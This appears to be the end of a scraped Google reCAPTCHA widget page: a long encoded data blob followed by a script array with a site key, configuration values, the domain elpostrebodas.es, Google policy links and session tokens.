lT8Hwq/[base64]/CtSBSw5Mzwow/[base64]/DkMK2asOmOjDDucKCwrhcUTrDj8Kfe10kwpo2ScKcw7Elw6XDmCXDjQ/CrCHDrMOQYMKrwrXDpgfDkMKvwrjClFxzKcOFLsKjw6XCgk3DjcKOOsKow5fCicOmB0tgwoPCr0TDsw7DqE9jXsOLUFlof8Kew57CusK4S23CiiTDrA7ChcK/w6d0wrkgW8O9w7XCtsO/w48mwoxDXsORDmRmwq4xVn/DmsOKfMOUw5/CjE4KASDDqCrDtsKww7jCg8OhwpfDmhF8w6bDt0zCpcOQw5Arw7vDsh1xCcKaNMKqwrrCksOHPlDCuVNQwpfCsMOWwopzw7rDoE/DvMK/WQY7IjYAchYycsKQw63Cn1h5Q8O5w7MQDsOEUFLCo8OswpHChcKPwpBmEjgKF3N1ewlzbsOMw7cMJAXCg8O1G8OUw4dKdQzDqFTCnX/Di8OywpXDlV5JYnw/[base64]/CphcrAMKeRxTCnMObODLDmsKOJsKVw44Pwq/CgznCgQzCuwTCkiHCrEfDuMKQPx4Tw60uw6AdP8KoQMKkAggIFBHCtT/DqDHDpHPDpEXDm8KnwoIMwqbCoMKqFHPDpi7CjMKvIyTCpUvDt8Kww5UaFsKdBUw4w57CrGDDlg3DqMKfV8OnwonCoT4aWEDCmCzDtUXCjis+XzHCh8OYwrgfw4zDksKmfhLDoSBfMXLDoMK5wrTDk2HCoMOwNA/CkcOsAXFPw40Sw4fDvMKRdl3CrcOvaAoAR8KiZQ7DnADDo8OrEmXCsTA1CcK8wqLChMKxUcONw4DCshVvwqZywpVECinCqsK3L8KNwpMJI1RKaCh4AMK7AiphTTzCuxdcGlZdwpPCqX/[base64]/bQjCkBNCwrzCtMOqW2TDtcKLNVdgA8O7wqLDrMO9w6HDmyDChcOgdHTDmcKnwp9Lwo/[base64]/Dnh/Do8K2KMOcE8OJwq3Cs2kJdi1Ew7phNMKgwoopLcOdw5HDkW3CvAw4w67Dsz1ewqw1NEQfw6rCl8OLbFXCscKASsOQNsKCLsOKw6PCsyfDksKbQcK9GnrCtTPDn8Orw6DCsQVRWsOMwrd6OHB9dWbCmFUVScKQw5lewqIlYG/CgnvCmnMKwo0Pw7fDlsOXwqTDj8OYJQRzwrMfdMK4bk45JyzCpEd9RSZUwpAzahZfRBNbPFwVNBMXwqgETwHDtMOFbcOqwqTDqSPDv8O7OMOfUGo8wrrDgcKcXjkAwqM8S8Kgw63CnSPDtsKEeSjCrcKWw6LDhsOnw4MywrTCqcOaF0xMw4fDkUjCmAfDpkENTTY/[base64]/[base64]/CvMOwR3d0wqvCiEjCs3/DicK1eUMIwr/[base64]/CpwTDmcOiEsKLJBDClnPDnMKEHsO+w6NSWMKDV8Kzw4bCtMOkwpggZsONwofDhi3CgcOuwqDDrsO3fmgQPR7Du1LDvWwjAMKOFCfDrcKtwrU/FwclwrvDusK2PxrCn2MZw4nDiwoWfMKTKMOew4ITw5VyQjRNw5TCsyvChMK5AWQTIQgOO0TCrcOnSSDDtjLCgRgnRcOzw53CpMKkBwZKwq8Jwr3CgXIgc2LCtw8XwqNFwqlBWHw4PcKvwpLDusKMwoVSwqfDssKqeHvDo8OCwpRBwoPCjm7CgcOkBxnCnMK6w6JRw78/wrXCs8Krw5wtw63CtXDDqcOowohpKRvCt8KCfm/DgXwyTE3CqsOWDMKhAMONw4t4CMK2w4ZsSU9RPArCgScuJjpxw5F+D34/[base64]/[base64]/[base64]/CrA8iE8OQPjBRwrXDp8OQQH7CnMOsw6VqIcOPc8OpwpR9w4ZgecOEw4AcLyVdQA1URFnClsOqJsKTKhnDmsO1NcOFZF8DwpDChMO9QcKYVB3DtcOPw7wcEMK1w5pQw45nf2NuccOOXkDCryDCvMObR8OTAy/Du8OQwrV5w4QVwoPDtcOMwp/Dq3RVw41ww7QResKXW8ONYRciHcKCw53CkChdflPDt8OKTmt2ecKsCC9zwqUFClLDnMOUcsKdVnrDkS3CgA0bCcKMw4AfDCwhA3DDhMO0A3PCmcO1wrh/JcO8wr/DscOiEMOBW8KKw5fCvMKHwrXCmg1gw7bDicKuRMKjBMKuVcKuf2fDjFjCscKRB8O8RmdZwq1nwr/CoRLCo3ROIMOrNGTDmXo5wogKVUjDiy/Ch0XCr1rCq8OKw6jClcK0wqzCtH7CjmrDpMOrw7NpAcK3w4Evw67CtU0Uwrp/LQ3Dk2vDrsKywqEkLGfDtCTDgcKGbVPDpBI8IUQuwqs9FsKVw6PCn8O5QcKyITseRzwkwr5gw7/CoMOpBHtpGcKYw5oVw4dya0csA1jDn8KdEw07MCTDkMOnw47Dv3HCqMOlaiYYHiXDosOTEzTCh8Ksw7bDrg7DjT4OZ8O1w45tw5LCuDoiwr/Cmk8wPMK5w5wkwrgaw7RhOsOAZcKYB8KyQMKQwrldwpkUw4wPfMOoP8O/[base64]/CqmQXwqDCtcOQOmfCqmvDnsODw6dxw4oKG8Kjw7ZAUcOdeh/ChsKGFjfDtHXCgSkYa8OIRkfDkRbChynClGHCt3rCkEIjFMKQQMK0wprDhcKNwqnDhBjDomXCo1LDnMKdw6IFFD3DqSHCpD/Cs8KVPsOUw5V5wpkDYcKdVlUswp59an0Jwp3DgMOqWsKpJD3DjVPChcO1w7DCjQRIwrXDiVTDiAMZPBbClHJmUUTDhsOKMsKGw51Pw7lAw4w7PBtnIlPDnsK4w4HCskxnw5rCnWLDkT3CrsO4w5E3KW8eWcKRw4DCgcKuQ8O3w5hzwrMVwptAEsKzwpBiw5gbwqZ/L8OjLwgsdsKVw4IzwoPDrcOXwrsvw5DDhQ3DrQfCi8ONB0xYD8O4TMKFP0gJwqR3wohKw6YxwrQMwq/CtinCmMOkCcKNwpRiw5PCuMO3XcKgw6XDniBsSALDqQfCg8KxL8KFPcOhMhxlw4wVw5bDo1Igwp/[base64]/YcKSw4pUw4xxd18vWsO6wrXDsw8ZP8KYw5XCksOHw6HDpiQ1w7HCs2JPw6QSw7law6jDisOswrUJfMKrYEoXU0TCqX5xwpZcJVxrw5vCq8KMw4zCmXI4w5zDksOvKz/CncOFw7XDuMOCwoHCnFzDh8K6EMOGKMK9wp/CiMK/w6HCl8K1w6TCr8KVwp9gOg8Fw5DDjUbCsTxWZsKIcMKRwqPCjcOKw6cYwprCgcKtw4EDHW9WJxB+wod7w47CgcOLTcKgPzfDjsK4wrfDj8KYJMOdcsKdHMKweMO/fk/[base64]/[base64]/CiiNgBsKaMlhgKgYtw4ldesOKw68GS8KldRY5a0zCmS3CosKHBSTCmQsZP8KVK0rDqsOZdFHDjcOVQ8OvFgBkw4PDlsO/Px/[base64]/wp8qwplLVcOPw51Pw5o6w4MiTsKuwq/Dg8KmHsKrKmfCjhRjwrvCnBjDjsKdw7I0J8KAw7rClCI2BkHDnjllMHjDg380w5LCk8OVwqxmfSoILsOdwp/DocOoQcKzw6Z6woErR8OUwo0OQsKUEVZ/BTNYw4nCm8OJwrPCrMOSFh5rwot7V8OTQT3CjXHCmcKBwogWJXY5w4Vsw48qSsONI8K+w4Uhf2E7aTnCi8OIbMKfesKgOMOiw7t6woUlwoXDkMKPw4kKLUbDl8KMw509em/DqcOiw4nCk8O5w45WwrwJfHjDowfCiwDCiMOFw7fCoBcLVMKawpXDqyM7cATCgxl2wqVILMKaRUBfc1XDlmtCw69EwpLDplXDqlwJwrpHLm3Cl1HCjsOJw6xDanzDisKbwqrCvsO/w5c7RcKhbT/DisOIIA1nw7ExcBlmRcOAUcKTCz3CiS0lYzfCsnhJw48KNGrDgcKhE8O5wrfDmmfCisOuw5jCt8KxIUcmwr/CmcKlwp1DwqNQKMKVEcKtTsKmw40wwojDih7CqcOOQBbDs0nCn8KwQDHDmMOuSMOaw43DusOdwpMdwrB5b3HDocODGy0KwrfDjQTCqXzCmFQtGBZRwqrCpQ08NGTDtUnDjMO0fz1jw6BNEw8jccKEXMOCEFnCvE/Dj8Obw7VlwqhRdw90wrphw4DCtD7DrlIQIcKXIWMjw4JWQsKLbcOUw4fCpmhEwr98wp3DmhLCk23Di8K8NkHDtAbCrHRUw7spRDbDi8KRwpIcFcOKw6DDj2XCtVDDnjpwX8OnfcOtacORNCEuNkJPwqUywqvDqhElAMOTwrTDi8KPwpsTC8OzNsKMw6Urw7MjKMKpw7/DmALCuAHCpsO8RBXCrsK7P8KWwoDCi240N3rDiC7CkMKJw6EhPsKREcKlwrVjw6BcanDDrcOlYsKyIDEDw6PDhV5Cw7FgeU7CuDh0w459wrNcw7kFUzrChQ3CpMO2w7rCosOQw5PCsVrCq8OKwo5Nw71Mw6UIZcKWScOPacKUWS/CqMOXw4/DgyvDr8KmwogAwpHCqVbDq8K/wqbDv8OwwqTClMOodsKvKMKbV0Q1wqQgw7FYKAjCoXzChGfCocOdw7wmSMOzcUY4wotKL8KRQz1fwpjDmsKZw53CssOPw5UdZsK6wp3DtRvCk8OJWsO5bBXCn8OuLBjCucOawrpCwrXDhcKMw4EPOWPCmcKoaC4uw4HCkhFgw4vDnB8fWyg/[base64]/w4zCg2LCmMOOJ3oaAhBISkzDiWNWwq/[base64]/[base64]/DkQQlw6AQUB5Hw7h1w4LDjFbDky0aAE9pw5nCucKOwqsDwp46LcKGwpM4wp/[base64]/LxrDhh5Tw5x/wrN9wqxSw4hJOMKRPRPCl8O4w6fCrsO5QDlCw6RKGRgFw67DsELDgUgxZ8KIE2PDqCjDhcOLwqrCqhAnw6nDvMKRw6k1PMKkwqXDuU/[base64]/[base64]/w71uw5DCmn5qw6hTHwHCvcO0K8Otwptnw63DrDRaw75GwqPDnFHDtibCr8KCwox8AsOJPcKdPAbCqcKsecKbw5NPw4zClz9iwrAHAkDDsk0nw6cwIUVmQ3rCm8KJwozDn8ONVipRwrPCkm0CF8OqWhRKw6NVworCimXCmk/Ds17ClsO5wpUGw5VZwqfCqMOHeMOUZBbClsKKwowPw6hmw7cMw6Vlwo4Ew49Cw7wFD0d/[base64]/CkTwOw5rCuzTDlsK+w7rCgB87bcK2fkZKdsKjWMK5wpDCk8KEwpElw4LDrMK2XlHDlxBOwqTCly1hO8K+w4AFwqDDqXzCoWQCLyEbwqPCnMOlw4ZpwqV6w5zDg8KwKivDosKgwp8gwp0vSMOcYxbCvcKjwrjCtsKJwp3Dr38Vw4LDgRUcwoMZRizCusOhLSZ/[base64]/ClirDhcONNgHDusOLwrITVCF9NsKgIWhNw5tXQcOKwo/CocKVJMKLw4nDrcKmwrbCmjJtwoRwwoEew4nCucOaf2bCgQXDv8KpaWEYwq9BwrJRDMKWWh8ewrvCqsOVw7UeKycjW8KhfMKhfsKfUjoww6cXw5BxUsKFR8ONIMOLf8O2w6pYw53CrMKmw4TCqHYcL8ORw5hSw5TCjsK+wrc/wodUJH0/[base64]/[base64]/[base64]/w5dmLMOEwpJOw4XCl17Cm8KIJsORwo/Dhn3DnEDCg8KHflRJwrs6VQbCtBTDtxTCpcOyIDp1woPDjmbCn8O+wqjDvcK5I3wPX8KDwrbCrSzDo8KtD3x8w5gFw57ChgLDuy5ZJsOfwrvCgMOBNmrDpcK8f2rDssOBXDXCvcKdYlLDm0sKPMO3asO5wpvCkMKswrXCqBPDt8OewpxPd8OQwqVSwrPCulXCsB/Dg8K+PSrCoQDClsOdH1PCqsOUw7XCv0lqG8OsYiHCkcKCYMOff8Ovwoxaw4dYwp/[base64]/CtMKHw7sME8KNw71jUsOOw4otLiAaw6lFw7/CusOIGsOBwqzCu8Kjw6PClMKwXEEvHy/CjjsmMcOSwpvClWvDiCDDmTfCi8Osw6EMBC3CsGPDm8O2VcOMw45tw5oAw4rDvcOgwogzAz3Crx4ZVXgdw5TDg8KTL8OJw4vCgQt/[base64]/DqnzDtijChMOgwrjDqDF/w6HDtMODwozDnCnDocKOw7vDqMO/T8K+BVwbR8ONYmJ7LAEpw4Riwp/DrQ3ChyHDqMOJO1nDlEvCmMKZKsKJwozDpcOxwrAcwrTDlVLCpz8pTHRCw5rDmgLCl8O7w6nCtsOVRsOKw4UDIydwwplsPlxAShpHEcO8FzfDuMKvRCUuwrcrw7/DrcKXAsK8ZzXCqwkWw40KLWnClUcdVsOfwozDjmzCjVp7VMKrLAt/[base64]/Cjz/DiXjCtcO3wocAw7TDocKZw4RwFTYOdMOuwqzCiyzDuDvCjcOSHcObwonCrVfDpsKMY8KMwp8MHBM3ZMOkw6pLLSfDt8OsPMK/w4LDvkoXdwjClRR1wolFw7TDlyjChhchwr/DncKQw68fwrzClTEaKMOXKFwDwr10QsKLWDrCtsKwTjHDtXU1wp9IbMKHAsK3w51AKsOdYxjDtglnwrQ4w6kvDiZMDcKBRMK2wqxlUcKuUsOjXHsqwofDkgbDi8KCwpFIHFw/[base64]/DgsKTw6rCvXXDlxYgdhnCgHY0w6zDssKuU1QOIyRNw6jCjsOEw4MXS8OSacOIED0Sw5TCsMKPwrXCr8KQHD3CnsKjwp9zw6HCj0Q4N8ODwrtJG0TCrsOuV8OZYUzDgTVaUU9NOsOoXcObw7hbBMORwpDChzdiw4bCkMOUw5vDnMKmwpHCuMKOcMK/ecO9w7hedMKHw6Z6MMOSw5fCgMKqQ8OhwqECJsOwwrtDwoLChsKsO8OICn/DmBppTsKFw54PwoJyw6x4w5VPw7jCmCYBBcKyBMKHw5oTwozDtcKIKcKSdQjDmcK/w6rCncKBw7A0DsKFw4rDvUkzCMKNwql6a0ZWV8Oyw41XGTI2wpUAwr5OwoDCpsKPw6Bqw7NXwonCgWBxfcK6w7fCv8Oaw5rDtyTCn8KwOkYcw4ofEcKHw7ZaGFvCjm7CilYbwqLDoArDpV/CicOQasOuwpNnwqnCpV3CtknDpcKCBHPDoMOqbcOFwpzDol02eHfCi8O/WHTCk15zw6HDjMKWUlLDmcOFwqEowqgGN8KCKsK0YkzCh3PCgSQKw4YBaXbCo8KPwo/Cn8Oxw47CuMOyw6kQwoZowqjCqcKzwqTCocO/[base64]/w7BMSEzCqibDpcOSwoDDpgNbSjd7wr5eCcKJw7ZlD8Obw6MWw6Nnf8OhbAMZwpvDk8OeDMO1w7VVSUzCnybCqxHCpX0hVhXDr17Dr8ONc3oiw5JqwrvDlF83aWkcRcKYQDnChsOOT8OGwqlLWsOxwpAPw6/DlsKPw4tbw44fw6MVf8Oew4drLWLDtiJfwrRmw7DCmcOeNBQuYcOqED3Dl3HCkhh/JjUDw4MjwoTCgx/DsS7Dl0JswonCtHjCh21AwqYEwpPCkiHCjMK2w6x9KEwALcK6w7vCpMOvw47ClsKFwq/CpEJ4VsOKw4Ujw5XDkcKQclNawqHClH0zOcOtw7fChMOFKsKiwoMSMcOPJsO1bC1/w5UGRsOcw6zDtQTCpMKQHyInVGECwrXCrU1ywqzDsg1zeMK6wrJnT8OFw5/DjnbDlMOcwpvDv1J7GBHDqsKyBlDDoXIdCSPDn8OmwqHDqsOHwo/CqArCssKaKh/Cn8OVwroSw6vDpEI2w4UcMcKJZ8O5wpjCsMK4PGl5w7DDlSo/aTBSZcKZw6JvbcOHwqHCqVTDnhlQTMONFDPCuMO1w5DDisKewr3Co2dcfBgAaAlbFsKVw5hZfn7DssOaLcK+YxzCrwHCuzbCq8OVw6rCuAfDiMKbwqHChMK8D8OvF8O3Nx/DrX1gXsO8w4vClcK3wrnDn8OYwqJ7wp4sw67Cj8KvG8OJwo3CsGbCnMKqQUvDpcOgwrQ+AiDCocO/DsO2AsKZw7vCrsKveUnCmHfCpMKlw4cqwoVxw4p7ZmYYIgNrwqvCkxvDhwpqUiwQw4Q0IzciGsK9D31Rw4ooOwg9woI0XsKOacKeXj/Dk2DDjMKtw7jDuVrCtMOqBAxsM2jCi8O9w5rDrsK+ZcOrB8ORw4jCgx7DpsOeIFTCpcKEL8OWwrvCmMOxRAXDngnDjWXDusOyY8OrT8KOZsK3wqwRLsK0wqrCqcOWBiHCkhh8wrDCklZ8wpR4w4jCvsK8w7QqcsOzwrnDvBHDgHjDq8ORJG9/JMO/w7rDl8OFSkVpwpHCqMKXwro7AcOYw6rCoF1ww77ChBJwwprCjTwrwr1KP8KOwrI9w4xkb8O8eUDCijZfW8KEwoDCksOCw43DicOyw4FFETnDhsOowp/CpRlyYcOww4xoZ8OXw7hoE8OpwoPDgFd6w60zw5fCnCUXWcOwwp/[base64]/DrUHDuSLClzlwGcOhMcKLNGfDgzrDnCQdPMKYwonDhMK7wrg/dcO8QcOpwp7CrsK4AlDDsMOLwpgZwpZaw7zDrMOpS27CpsK8TcOUw7zCncKfwoY6wr0wKQDDh8OeWXXCn1PCgU8vYGRDZMOow4XCkFdtOnHCvMKtB8KFY8OtGhdtblQYUwnDilHDmMKUw6/CgsKNwq1iw7vDnUbCng/[base64]/ChcOLwolow7Bsw6fDlMK6w7Upw4sBwrnDtBTCrybCj8KHwrXDr2XCkHzDhcOiwpwvwphAwp5FaMO8wrTDtzMgWMKzw5I8RcOvfMOBNMK7fiF5LMKlIMOCcHcCfipQw4Jqwp7DvCw5c8K8GkMOw6EuOULCgDTDqcOxwoMzwr/CsMOxwrjDsXzDqmZkwp9tR8ORw5ppw5PCg8OaU8Klw7XCsyAuw6IXZMKAw7x9fXJIwrHDlMKlP8Kew7g0Qn/[base64]/RMKXwqE3wpEOGRBKwr9pGT4VwqBtwoE4T0JAwpDDv8OCwrs/wo5QJF3DlcOMPAvDusKJAcOdwoXDmBsOQMKAwoBBwoZIw7dpwp9YIU/DkGnDgMK1PMONw7sgcMOuwojCpMObwrwFwoUTChQNwpjDtMOeKCB7YibCq8ODw6YWw6QzAnspwrbCpMOdwpbDnWzCgsO0wp0LPMOaSlpgLC9Yw4rDrzfCrMORW8O2wqo5w4Y6w4dJT3PCqG1xLER1U3DCgxLDksORw7ElwqXChcOgGsOVw5oMw5XCiF/DiyDCk3VYQS19CcOzanVawqfDrHdkF8KXw7ZSchvCrmduwpUiwrVZBRzDgQczw7TDrMKQwrhNMcKSwpxXYizDnnZaLUN5wp3CrcK9b24zw4/CqcKDwpvCvsOgKsKLw6DCgsOFw51iw7TCqsOxw4cRwp/Cu8OpwqPCgBxbw6TCtRbDhMKFbEjCrV/DmhLCjjl3CMK9YF7DsA9OwphDw6lGwqHCrEwCwoR6wovDisKWw4ZBw5zDlsKZCGZSHcO1R8OnGMKmwqPCs2zCqADCuyk8wqfCjHPCgBEyTcKIwqDCmMKkw6LCu8O0w4TCrsO3U8KBwqvDu0nDrTLDq8KMdMK2ZsKeOiZTw5TDsnjDsMOwHsOPRsK/G3YbaMO3V8OmIAjDkFp+QcKwwqjDqsOxw77CmW8pw4gQw4cCw7VMwrvDlRjDnTQOw47DpzTCgcOqTDMhw4d/[base64]/Ct8KZWsK3J8O3QkjDoWIkTjY1XMO9w5w4w77DjgYWIHp/CsO1woxobUBOYgJ7w7d9wqgrfVEEBMKww7oOwro6XyZkFm4DHDzCsMKIKFEUw6zCjMKNA8OdE3zDmVrCtjY3FArDhMOSAcKVWMONw77Dix/[base64]/DnMOnwoMaw6xna0dRw7fCnQpcQsKIw6LClMK6ccOmw4zDhcKTwrlTdn5OPMKCY8K9wq0cIMOIEMOvKsOnw4/CsHbCg3DDq8Kww6vCgMOEwoF6ecO7wqTDjAQbIDnClRYlw5Ytwq0MwojCjF7CncOyw6/Dmwp0worCo8OfIxDCicOjw5lewrjCiB54w5lPwr4bwrBBwoDDhcKycsOxwrhwwrNAHcK4I8O9S2/CpX7Dm8O8UMO5cMKtwrN4w7BJO8K5w6YrwroLw5wTIMK5w6zDvMOWRFVHw51MwrrChMO0IsOMw7PCscKjwoBKwoPDt8K5w7DDgcOYEBJFw7Ysw74ACU1xw5hpecOYZ8KQw5lkwo9Pw67CqMKkwrl/[base64]/DkjPDnsOXSSt9wotAUngYw7rCoV/Ds8K5esKzdHB0X8KVwoTDgA/CpcKHB8KSwrbClw/DhUoOBMKUDlbDlcKGw5YYwozDok/Dhgxiw6lULRnDsMK2XcONw5HDlXZ2UjAldsKEa8OpDjfCnsKcP8Kxw5scQcKlw4gMV8KLwqIeeUbDrcOjworCkcOKw5IbfgBnwpbDgG0UVl3CuDp7w4t0wrjDgEl6wq4dGARBw7UUwr7Dm8Kyw7/DgjF2wrwNO8Kow7EENsK3wobCjsKMfMKOw5VyXh0Yw73Ds8Kzdh7CncO2w45Kw5TDsVIPw7EbasO+wo7Cv8KHesKeQQLDgjg+dA3DkcKtCDnDomzCpcO5woTDocOMwqEhRCDDkjLDoVVEwpF+b8OeVcK5BVjDucKNwoIbwqN9dFPCphXCrcKkNwRmAFwgJE/CuMK4wo4gw43CscKTwp5zFictbFQWfcOIV8Ogw416LMKHwrolwoZLwrrDgQzDgUnChMKCGj4pw4vCiHBew4HDn8KGw6Exw4lYMMKAwqEuC8KHw6IZw7HDj8OPSMKbwpHDn8OKXMKkAMK6CcKzBDbCuCzDujwLw5nCmzUcLC/CrcKMDsOSw4ghwpIZa8OHwo/Dp8KlayXChCx3w53Dri7DkHEpwqgew5bCvUoGTxQhw7nDswFWwoDDsMK+w55Iwp8Cw5TDmcKQSjUZIg3DhH1wVMOFAMOWd0zDlsOdWE8owoLChsKMw6zClCTDs8K/Y2ZNwrd1wpXCjUrDksOAwoDCu8KXwpfCusK9wpBtaMOIL3l9w4YUUX5Kwo47wqrChsOHw611AsKSW8O1OcK1CmTCmlDDuz0hw6XCuMOweBYwQ2/[base64]/w7fCg0PCgMK8wqYySMO1w5pOYCvCgWtYNMOdb8OAFMO8AMKpOFHDt3vDtEzDizjDjwHDncOqw718wr9TwrvCjcKsw4/CsVx6w6IBBMKdwqLDlcKswofCmSEWaMKYQMKCw6AyATzDgcOIw5QeFMKVD8KzNUjDusKiw5N9CmhqTz/CpC3DpcKSFDfDlmFew7XCpDnDnxHDpsKrIk7Du0TCl8KZFHgYwoF9w7ogaMONQQdaw7zColTCn8KGLE7Cnk7CizRzwp/DtGfCmcOXwpTCpSFhSsK0V8Kuw4FqSsKxw405XcKOwprDoANxZho8B0TDqhJkwoEnaUFNaxchwo1xwrTDtQdoJsOdSBfDjiXCi1DDqcKQM8KSw6VdUCAvwpIudkMWWcO6bU0lw4zDqzRlwq1tScKSKiwtF8Oew5bDjsKEwrzDj8OPQMO6wrsqesK/w7zDlsOswqzDn2sTewXDqRYHwqLDi2XDujEywoMtHsOhwrPDssOlw4fCh8O4FnnDjg4Uw4jDisOZDsOFw6oNw5vDoV7DgQ7Cnm7ChHUYS8OWcVjDjy1ZwonDs1gcw61qw50baGDDp8O3EMK/TMKPT8KKM8OXMcOHcB0PLcKMXsKzEmNDwqvCnEnCgCrCth3CtxPDr104wqUaLMOsE3lSw47Cvg1lLxnCpwYaw7HDjE7DgsKqw4PClEYVw5LCvjwQwqXCj8OYwofDpMKGD3LCuMKGPTxBwqUPwq1hworDhEHCvg/Dhn9sd8Knw4srUcKAwqZqfQbDhsOAFD1ibsKsw4PDoUfClgQIBl90w4rCkMO4OcOfw6RGwpFBwoVew4U6dsKxw6DDrsKqciDDrMOCwozCm8O+F2DCsMKIwqrCtUHDjSHDgcOcWAYHacKQw61kw6vDrxnDscO/CMK8Uh/DvlXDncKtYMOZOnlSwrsVKMKWwqMRVMKmWxo/w5jDjsOpwpQAwrE+ej3Du30Rw7nDiMKbwqDCpcKawpFkRA7CicKDM3guwp3DkcK7NjEKc8O/wp/[base64]/[base64]/OMKOw7DDtEjCv8Obw7ZcWsOnw7DDgVFrwoTCncK1w6RwWXh0TsODLhfCqHl8wrA+w63DvTbCnC7Cv8Kgw60Xw67DvkzCmcOOwoLCoirCmMKlU8OLwpISdVfDssKyFidwwrtow6HCmMKOw6nDpcOocMKjwpxfPDPDhMOiXMKjY8O3RcOywqDCnzDDkMKaw6/Ck2pkKUY1w7xIazTCtcKzS1lwBHNow5ldw5bCs8OENj/[base64]/CgcKUwp4gNsKRw77Dj8OQCMOUw5fChifDjT4dcsKOwp8nw4d7GsKtwpc3RMKyw7nDi2sJRQXDsh9IentKwrnCuTvClMOuw4vDgVwOO8K/cF3ClRLDs1XDlBvDsUrDq8K6wrLCgxdDwr9IfcO8w6/DvWXDg8O/Y8Oaw73DuSEdNkLDl8O+wqbDnEk6P33Dr8OLX8KYw7clw5/[base64]\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QoDlzo/pb+GpIL1xs2a/7de0dXA8sALPFtMFl715NWY\\u003d\x22,1,0,null,1,1768690584094,0,0,[24,37,252,205],null,[209],\x22RC-cLoXF-4YHlrm3g\x22,null,null,null,null,null,\x220dAFcWeA63hf0FbcnUS17nrc5aTyMLIn4aCLl6C3Dpjq2ttTmxuuLDhXqhPo3QXH4Bv9My2mAyv9q8MlwRJVrHl2T2pIX1zzTrQA\x22,1768773384061]");
    </script></body></html>